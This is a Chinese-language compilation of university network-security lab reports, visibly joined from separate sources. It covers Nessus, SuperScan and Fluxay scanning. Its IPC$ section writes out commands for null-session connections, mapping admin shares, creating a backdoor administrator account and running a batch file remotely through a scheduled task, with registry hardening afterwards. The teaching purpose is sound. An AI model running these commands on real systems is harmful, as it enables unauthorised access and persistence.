使用基于网络的漏洞扫描工具,能够监测到这些低版本的DNS Bind是否在运行。
一般来说,基于网络的漏洞扫描工具可以看作为一种漏洞信息收集工具,他根据不同漏洞的特性,构造网络数据包,发给网络中的一个或多个目标服务器,以判断某个特定的漏洞是否存在。
基于网络的漏洞扫描器包含网络映射(Network Mapping)和端口扫描功能。
以Nessus基于网络的漏洞扫描器为例,来讨论基于网络的漏洞扫描器。
Nessus 结合了Nmap网络端口扫描功能,Nessus中的这一功能,用来检测目标系统中到底开放了哪些端口,通过提供特定系统中的相关端口信息,从而增强了Nessus的功能。
基于网络的漏洞扫描器,一般有以下几个方面组成:①漏洞数据库模块:漏洞数据库包含了各种操作系统的各种漏洞信息,以及如何检测漏洞的指令。
由于新的漏洞会不断出现,该数据库需要经常更新,以便能够检测到新发现的漏洞。
②用户配置控制台模块:用户配置控制台与安全管理员进行交互,用来设置要扫描的目标系统,以及扫描哪些漏洞。
③扫描引擎模块:扫描引擎是扫描器的主要部件。
根据用户配置控制台部分的相关设置,扫描引擎组装好相应的数据包,发送到目标系统,将接收到的目标系统的应答数据包,与漏洞数据库中的漏洞特征进行比较,来判断所选择的漏洞是否存在。
④当前活动的扫描知识库模块:通过查看内存中的配置信息,该模块监控当前活动的扫描,将要扫描的漏洞的相关信息提供给扫描引擎,同时还接收扫描引擎返回的扫描结果。
网络安全实验报告Nessus扫描工具的使用网络10-2班XXX 08103635一、实验目的通过Nessus扫描工具的使用,了解漏洞扫描的常用方法,掌握插件扫描的原理,了解针对扫描工具的防措施。
二、实验要求(1)本实验可以在Linux环境也可以在Windows环境下进行。
(2)总结Nessus使用过程中遇到的问题和解决方法。
(3)分析Nessus扫描结果,得出自己的分析报告。
三、实验容(1)安装Nessus的服务器端、插件库和客户端。
(2)配置Nessus服务器端,分配具体用户。
(3)用Nessus客户端对局域网或者公共网主机进行扫描。
(4)分析扫描结果报告,获取系统的有用信息,发现网络系统的安全漏洞。
(5)提出防扫描工具的具体措施,并付诸实施。
再用Nessus进行扫描,比较两次扫描结果的异同。
四、实验分析1、对网络中的部分主机扫描:本实验我选取的ip段是:219.219.68.110-219.219.68.120(不包含本机219.219.68.106),一共11台主机,理论上可以将11台主机全部扫描出来,但最终只扫描出来8台主机,造成这种情况的原因可能是另外三台主机没有接入网络,或主机ip已经被篡改。
这里我先简单比较分析一下上面两图的不同,具体的扫描容分析将会在下面的本机扫描中呈现。
从上面两图中可以看出,扫描出来的8台主机,有5台显示黄色(下面以ip尾号.113为例),其余的是黑色(下面以ip 尾号.112为例),.113有标记:“Medium Severity problem(s) found”,意思为“发现中等严重程度的问题”。
仔细比较,不难发现,113的扫描数据比112多了一项general/udp,因为udp是传输不可靠,所以我分析就是这个传输不可靠造成被发现中等严重程度的问题。
2、只对本机扫描:主机名:19_26扫描时间:2013年4月8日(周一)17:14:47——17:17:26漏洞:开放的端口:10最低:21介质:2高:0有关主机的信息:操作系统:微软Windows XPNetBIOS 名称:19_26DNS名称:19_26。
网络安全实验二网络安全实验二 (1)一、密码破解(使用LC5和Cain) (3)1实验一:LC5的安装 (4)2实验二:使用L0phtCrack5.02破解口令 (6)3实验三:使用Cain破解口令 (11)二、Nmap端口扫描 (21)1实验一:使用nmap进行sT扫描 (21)2实验二:nmapTCP半连接扫描: (23)3实验三:使用nmap进行TCP FIN扫描 (24)4实验四:TCP 圣诞树(Xmas-Tree)扫描 (27)5实验五:nmap空扫描 (30)6实验六:TCP确认(ACK)扫描 (31)三、网络嗅探实验 (31)1实验一:嗅探FTP用户名与口令(windump/wireshark) (32)2实验二:捕获与telnet相关的数据包 (35)四、本地溢出 (45)五、运程缓冲区溢出 (46)六、ARP欺骗实现中间人攻击 (46)1实验环境: (46)2实验拓扑: (46)3实验步骤: (47)4实验总结: (53)七、DNS欺骗 (53)1实验拓扑: (54)2实验步骤: (54)3实验总结: (66)八、TCP/IP会话劫持 (67)1实验拓扑: (68)2实验步骤: (68)3实验总结: (75)九、DOS(拒绝服务式攻击) (75)1实验环境: (76)2实验拓扑: (76)3实验步骤: (76)4实验总结: (80)一、密码破解(使用LC5和Cain)1.实验目的:1.熟悉并掌握Windows帐户密码破解软件 L0phtCrack(LC5)的使用,利用L0phtCrack破解 Windows 的帐户信息。
2.使用Cain嗅探网络中的加密口令,使用字典将密文解密。
2.预备知识:Windows 帐户密码机制:Windows NT 把用户信息和加密口令保存于 NT Registry 中的 SAM 文件中,即安全账户管理(Security Accounts Management)数据库。
HUNAN UNIVERSITY《信息安全原理》实验报告实验二网络扫描及安全评估实验一、实验目的掌握网络端口扫描器的使用方法,熟悉常见端口和其对应的服务程序,掌握发现系统漏洞的方法。
●掌握综合扫描及安全评估工具的使用方法,了解进行简单系统漏洞入侵的方法,了解常见的网络和系统漏洞以及其安全防护方法。
二、实验原理●端口扫描原理●端口扫描向目标主机的TCP/IP服务端口发送探测数据包,并记录目标主机的响应。
通过分析响应来判断服务端口是打开还是关闭,就可以得知端口提供的服务或信息。
●端口扫描主要有经典的扫描器(全连接)、SYN(半连接)扫描器、秘密扫描等。
●全连接扫描:扫描主机通过TCP/IP协议的三次握手与目标主机的指定端口建立一次完整的连接。
建立连接成功则响应扫描主机的SYN/ACK连接请求,这一响应表明目标端口处于监听(打开)的状态。
如果目标端口处于关闭状态,则目标主机会向扫描主机发送RST的响应。
●半连接(SYN)扫描:若端口扫描没有完成一个完整的TCP连接,在扫描主机和目标主机的一指定端口建立连接时候只完成了前两次握手,在第三步时,扫描主机中断了本次连接,使连接没有完全建立起来,这样的端口扫描称为半连接扫描,也称为间接扫描。
●TCP FIN(秘密)扫描:扫描方法的思想是关闭的端口会用适当的RST来回复FIN数据包。
另一方面,打开的端口会忽略对FIN数据包的回复。
●综合扫描和安全评估技术工作原理●获得主机系统在网络服务、版本信息、Web应用等相关信息,然后采用模拟攻击的方法,对目标主机系统进行攻击性的安全漏洞扫描,如果模拟攻击成功,则视为漏洞存在。
最后根据检测结果向系统管理员提供周密可靠的安全性分析报告。
三、实验环境●实验室所有机器安装了Windows操作系统,并组成了一个局域网,并且都安装了SuperScan端口扫描工具和流光Fluxay5综合扫描工具。
●每两个学生为一组:互相进行端口扫描和综合扫描实验。
四、实验内容和步骤●任务一:使用Superscan端口扫描工具并分析结果●任务二:使用综合扫描工具Fluxay5并分析结果●撰写实验报告任务一:使用Superscan端口扫描工具并分析结果Superscan使用简介:任务一:使用Superscan端口扫描工具并分析结果(续)选择【Port list setup】,进行端口列表设置扫描结果分析任务一:使用Superscan端口扫描工具并分析结果(续)分组角色:学生A、学生B互相扫描对方主机。
实验步骤:(1)在命令符提示下输入IPCONFIG查询自己的IP地址。
(2)在Superscan中的Hostname Lookup栏中,输入同组学生主机的IP地址,可通过单击Lookup按钮获得主机名。
(3)设置IP栏、Scan type栏、Scan栏,使其对同组学生主机的所有端口以默认的时间参数进行扫描。
(4)根据扫描结果分析主机开放的端口类型和对应的服务程序。
(5)通过“控制面板”的“管理工具”中的“服务”配置,尝试关闭或开放目标主机上的部分服务,重新扫描,观察扫描结果的变化。
任务一:使用Superscan端口扫描工具并分析结果(续)●常见端口的关闭方法:●1、关闭7.9等端口:关闭Simple TCP/IP Service,支持以下 TCP/IP 服务:CharacterGenerator, Daytime, Discard, Echo, 以及 Quote of the Day。
2、关闭80端口:关掉WWW服务。
在“服务”中显示名称为“World Wide Web PublishingService”,通过 Internet 信息服务的管理单元提供 Web 连接和管理。
3、关掉25端口:关闭Simple Mail Transport Protocol (SMTP)服务,它提供的功能是跨网传送电子邮件。
4、关掉21端口:关闭FTP Publishing Service,它提供的服务是通过 Internet 信息服务的管理单元提供 FTP 连接和管理。
5、关掉23端口:关闭Telnet服务,它允许远程用户登录到系统并且使用命令行运行控制台程序。
6、关掉139端口,139端口是NetBIOS Session端口,用来文件和打印共享,关闭139口听方法是在“网络和拨号连接”中“本地连接”中选取“Internet协议(TCP/IP)”属性,进入“高级TCP/IP设置”“WINS设置”里面有一项“禁用TCP/IP的NETBIOS”,打勾就关闭了139端口。
●利用TCP/IP筛选:网上邻居属性-本地连接属性-常规-internet协议 (TCP/IP)属性-高级-选项-TCP/IP筛选-属性-TCP端口-只允许139,445,这样其他端口都被关闭了。
任务二:使用流光Fluxay5综合扫描工具并分析结果各部份功能:1: 暴力破解的设置区域2:控制台输出3:扫描出来的典型漏洞列表4:扫描或者暴力破解成功的用户帐号5:扫描和暴力破解的速度控制6:扫描和暴力破解时的状态显示7:中止按钮8:探测记录查找任务二:使用流光Fluxay5综合扫描工具并分析结果(续)选择“文件(F)”→“高级扫描向导(W)”可打开高级扫描向导,设置扫描参数。
扫描结束后,流光会自动打开HTML格式的扫描报告,而且还把可利用的主机列在流光界面的最下方,如图1所示。
图1单击主机列表中的主机便可以直接对目标主机进行连接操作,如图2所示。
图2除了使用“高级扫描向导”配置高级扫描外,还可以在探测菜单中直接选取高级扫描工具设置:分组角色:学生A、学生B互相扫描对方主机。
实验步骤:(1)开放FTP服务,允许匿名连接。
(2)打开流光FLUXAY5工具,使用“高级扫描向导”进行设置,使其能对同组学生主机的全部端口、服务、漏洞、所有用户等进行全面的扫描。
(3)仔细观察扫描结果,分析同组学生主机上存在的各种漏洞。
(4)根据扫描结果分析FTP漏洞:如结果显示有漏洞,则利用“流光”提供的入侵菜单进行FTP连接,尝试上传或下载文件。
(5)根据扫描结果分析IPC$漏洞:IPC是为了让进程间通信而开放的命名管道,可以通过验证用户名和密码获得相应的权限,在远程管理计算机和查看计算机的共享资源时使用。
利用IPC$,连接者可以与目标主机建立一个空连接而无需用户名和密码,从而可以得到目标主机上的用户列表,并可能破解用户密码。
IPC$相关命令:●建立和目标的ipc$连接命令:net use \\目标IP\ipc$ “密码” /user:“ADMIN”(管理员账号),如:net use \\192.168.27.128\ipc$ “” /user:"administrator"●映射网络驱动器命令(将目标主机的盘映射到本地磁盘):net use 本地盘符 \\目标IP \盘符$,如:net use z: \\192.168.27.128\c$●和目标建立了ipc$后,则可直接用IP加盘符加$访问。
比如:copy 文件名 \\IP\盘符$\路径\文件名,如:copy hack.bat \\192.168.27.128\c$,也可直接对映射为本地磁盘的网络驱动器操作。
●管理计算机上面的账号命令:net user●查看账号命令:net user●建立账号命令:net user name passwd /add(net user sysbak 123456 /add :添加用户名为sysback,密码为123456的账号)删除账号命令:net user name /delete●管理工作组命令:net localgroup 组名用户名 /add[delete]●如:net localgroup administrators sysback /add。
该命令表示把sysback用户添加到管理员组(administrators)。
●查看目标计算机的系统时间:net time \\ip●在远程主机上建立计划任务:at \\IP TIME COMMAND●at \\192.168.27.128 13:45 c:\hack.bat (该命令表示在下午13点45分执行目标主机C盘中的hack.bat文件,时间一定要晚于当前远程主机系统时间)●删除和目标的ipc$连接命令: net use \\IP\ipc$ /del●断开所有IPC$连接: net use * /del●禁止建立空连接:运行regedit,找到主键[HKEY_LOCAL_MACHINE \SYSTEM\CurrentControlSet \Control \LSA] ,把RestrictAnonymous(DWORD)的键值改为:00000001。
禁止自动打开默认共享:找到主键[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Paramete rs],把AutoShareServer(DWORD)的键值改为:00000000,如果不存在,就新建一个再改键值。
●利用破解的用户ADMINISTRATOR对目标主机进行留后门入侵,步骤:●编写批处理文件hack.bat,文件中包含两个命令:1)建立一个新账号,2)将新账号加入administrators组。
●使用net命令与目标主机建立连接●将批处理文件hack.back拷贝至目标主机上。
●通过计划任务使目标主机执行hack.bat文件。
●断开所有IPC$连接。
●通过采用新账号与目标主机建立连接来验证账号是否成功建立。
●删除和目标主机的连接。
●执行安全防护措施:●目标主机对注册表进行修改:禁止建立空连接,禁止自动打开默认共享●重新使用net命令与目标主机建立连接,观察结果是否有变化。
实验报告要求内容:一、根据任务一的扫描结果,写出主机开放的端口类型和服务。
同时写出尝试关闭或开放目标主机上的部分服务后重新扫描的新结果。
二、根据任务二的扫描结果,记录被扫描方的用户列表、提供的服务、共享的目录和已经存在的漏洞,分析这些漏洞,写出是系统哪方面设置防范不合理造成的,写出解决措施。
实验结果:1.使用Superscan端口扫描工具在使用软件之前,我们先来看看软件的全貌(图一)图一界面比较复杂,我们根据共享功能来介绍使用。
一)域名(主机名)和IP相互转换这个功能的作用就是取得域名比如:的IP;或者根据IP:202.106.185.77取得域名。
在SuperScan里面,有两种方法来实现此功能:(1)通过Hostname Lookup来实现(如图二)图二在Hostname Lookup的输入框输入需要转换的域名或者IP,按【LookUp】就可以取得结果。